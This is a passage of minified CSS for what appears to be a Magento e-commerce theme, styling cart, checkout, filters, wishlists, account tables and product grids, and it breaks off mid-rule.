.actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}.cart-container .form-cart .actions .action{margin:10px}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 24px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:12px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 24px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:12px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #e6e6e6;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-12px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:24px;padding-bottom:12px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:24px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:12px}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:48px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:12px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.post-list-wrapper{margin-bottom:0}.toolbar-products{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.toolbar-products>*{padding:5px 0}.toolbar-products:after,.toolbar-products:before{display:none}.toolbar-products:last-child .modes{display:none}.toolbar-products .pages{width:100%;text-align:center}.toolbar-products:not(:last-child){padding-top:0 !important;padding-bottom:0 !important}.toolbar-products:not(:last-child) .toolbar-sorter .sorter-label{display:none}.toolbar-products:not(:last-child) .toolbar-amount{display:none}.toolbar-products:not(:last-child) select{margin:0;border:0;background:#fff;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:98%;background-position-y:6px;-webkit-appearance:none;-moz-appearance:none;padding:6px 10px;height:auto;padding-right:2.5rem}.toolbar-products:not(:last-child) .sorter .sorter-action{top:0}.toolbar-products:not(:last-child) .limiter{display:block;order:1;flex:1}.toolbar-products:not(:last-child) .limiter label,.toolbar-products:not(:last-child) .limiter .limiter-text{display:none}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.configurable-variation-qty{display:none}.block.related .action.select{display:block;margin:6px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.filter-options .filter-options-title,.block .filter-options-title,.filter-options .block-title strong,.block .block-title strong{padding:12px 42px 12px 0}body.filter-active .columns{z-index:999}.block.filter .cat_filter .btn_filter{position:fixed;left:0;top:60%;font-size:0;display:block;background-color:#fff;border:1px solid #e6e6e6;border-left:0;min-width:4rem;min-height:4rem;display:inline-flex;align-items:center;justify-content:center;margin-bottom:0;padding:0;z-index:3;border-radius:0 3px 3px 0}.block.filter .cat_filter .btn_filter:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.block.filter .cat_filter .btn_filter:before{content:"";width:17px;height:17px;display:block;-webkit-mask:url(../images/icon_filter.svg) no-repeat center;-moz-mask:url(../images/icon_filter.svg) no-repeat center;-ms-mask:url(../images/icon_filter.svg) no-repeat center;mask:url(../images/icon_filter.svg) no-repeat center;background-color:var(--text__color);-webkit-mask-size:contain}.block.filter .filter-options,.block.filter .filter-title{display:block !important;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;margin:0;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:340px}.block.filter .filter-title{background:#222;bottom:auto}.block.filter .filter-title strong{font-size:1.6rem;font-weight:var(--heading__font-weight__base);color:#fff;text-transform:uppercase;box-shadow:none;background:none;text-align:left;min-height:5rem;padding:0 1rem 0 1.5rem;width:100%;height:100%;position:relative;z-index:5;display:inline-block;text-decoration:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.block.filter .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;line-height:inherit;color:#fff;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.filter .filter-title strong:after{float:right;line-height:1;position:relative;top:-2px}.block.filter .filter-options{top:50px;overflow-y:auto}.block.filter.active{position:relative;visibility:visible;z-index:99}.block.filter.active .filter-options-item:last-child{margin-bottom:48px}.block.filter.active .cat_filter .btn_filter:after{opacity:1;pointer-events:initial}.block.filter.active .filter-options,.block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.filter .block-subtitle{font-weight:var(--heading__font-weight__base);padding:12px 0}.filter-options-item{border-bottom:1px solid #e6e6e6}.filter-options-item:first-of-type .filter-options-title,.filter-options-item:first-of-type .block-title strong{padding-top:0}.filter-options-title{padding-left:1.5rem !important;padding-top:12px !important;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:4px}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{padding:0 1.5rem 3rem;display:none}.filter-actions{margin:-15px 0 30px}.filter .filter-current{border:solid #e6e6e6;border-width:1px 0;margin-bottom:3rem}.filter .filter-current .items .item{color:var(--heading__color__base)}.filter .filter-current-subtitle{position:relative;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:13px}.filter .filter-current-subtitle:after{color:var(--text__color);content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:20px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:24px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.page-with-filter .columns .sidebar-main .block-title{margin-bottom:0}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #e6e6e6;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:6px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:30px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.hidden-sm{display:none !important}.rokan-title br{display:none}body .rokan-title,body .block .title.rokan-title{margin-bottom:2rem}body .rokan-title .module-title,body .block .title.rokan-title .module-title,body .rokan-title h3 strong,body .block .title.rokan-title h3 strong,body .rokan-title h3,body .block .title.rokan-title h3{font-size:2rem}.sidebar-additional{margin-top:3rem}.catalog-product-view .product.media{margin-bottom:3rem}.product.data.items>.item.title{margin-bottom:0}.product.data.items>.item.title:not(:first-of-type){margin:2rem 0 0}.product.data.items>.item.content{border:1px solid #e6e6e6;background-color:#fff;padding:2rem 1.5rem}.product.info.detailed .product.data.items>.item.title .switch{padding:1.3rem;line-height:1;border-bottom:0;position:relative}.product.info.detailed .product.data.items>.item.title .switch::after,.product.info.detailed .product.data.items>.item.title .switch:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%, -50%) rotate(-90deg);-moz-transform:translate(-50%, -50%) rotate(-90deg);-ms-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed .product.data.items>.item.title .switch:after{width:1px;height:12px}.product.info.detailed .product.data.items>.item.title .switch:before{width:12px;height:1px;opacity:1}.product.info.detailed .product.data.items>.item.title .switch:after{right:21px;left:auto}.product.info.detailed .product.data.items>.item.title .switch:before{right:10px;left:auto}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{padding-bottom:1.3rem}.product.info.detailed .product.data.items>.item.title.active>.switch:before,.product.info.detailed .product.data.items>.item.title.active>.switch:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.product.info.detailed .product.data.items>.item.title.active>.switch::before{opacity:0}.account .column.main{margin-bottom:3rem !important}.header-container.layout-5 .header_middle .header__action,.header-container.layout-5 .header_middle .header__logo{flex:1}.header-container.layout-5 .header_middle .logo-container .logo{position:absolute;left:50%;transform:translateX(-50%)}.header-container.layout-5 .top-search{flex:inherit !important;order:3;width:100%;max-width:100%;margin:2rem 0 0;padding:0}.header-container.layout-5 .top-search .block-search{max-width:100% !important}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3{color:inherit}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products a.grid-mode-3.actived{color:#222}.products-grid .products.list.items.container-products-masonry,.products-grid .products.list.items.container-products-packery{margin-right:-7.5px;margin-left:-7.5px}.products-grid .products.list.items.container-products-masonry>*,.products-grid .products.list.items.container-products-packery>*{padding-right:7.5px;padding-left:7.5px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #e6e6e6}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--heading__font-weight__base);padding-bottom:12px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:30px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:6px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:12px;content:attr(data-th) ': ';display:inline-block;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base)}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 6px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:24px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.modals-wrapper .modal-popup._inner-scroll{left:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{background:#fff;max-width:90%;min-height:1rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .photo.image{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name{text-align:center !important;justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name .product-name:before,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name .product-name:before{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .pupup-suc-added-ajax-cart-qty-price{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons #button_continue_shopping{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success{min-width:220px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{text-align:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .bg-login-popup{display:none}body #newsletter_pop_up{position:fixed !important;left:0 !important;top:50% !important;right:0;margin:auto;max-width:80vw;max-height:80vh;height:auto;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}body #newsletter_pop_up .col-newsletter-popup .content-popup h2{font-size:1.8rem}#purchase-fake-order.purchase-order{display:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{float:none;margin-bottom:3rem;margin-top:-2rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{overflow-x:auto;overflow-y:hidden;width:100%;margin-top:25px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{min-width:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment{overflow-x:auto;overflow-y:hidden}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .step-title{border:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .checkout-billing-address .billing-address-same-as-shipping-block{margin:0}.blueskytechco-onepagecheckout .create-account{margin-bottom:0}.blueskytechco-onepagecheckout .create-account .pass{float:left;width:48%;margin-right:4%;margin-bottom:0}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:left;width:48%}#products-popup-common .mfp-close,#newsletter-popup-common .mfp-close{position:absolute !important}#products-popup-common .mfp-close::after,#newsletter-popup-common .mfp-close::after{color:var(--text__color) !important}#products-popup-common .mfp-close:hover::after,#newsletter-popup-common .mfp-close:hover::after{background-color:rgba(0,0,0,0.5);color:#fff !important}#products-popup-common .elementor__header h3,#newsletter-popup-common .elementor__header h3{font-size:1.6rem}.mfp-container.mfp-iframe-holder .mfp-content{height:100%}.blueskytechco_quickview-product-view{overflow:hidden;overflow-y:auto}.blueskytechco_quickview-product-view .row.gx-5{margin:0}.blueskytechco_quickview-product-view .row.gx-5>div{padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.minicart-wrapper{margin-top:12px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 41px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:41px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:12px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:24px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #e6e6e6;margin-bottom:24px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:6px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:48px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:30px}.multicheckout .actions-toolbar>.primary{margin-bottom:30px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 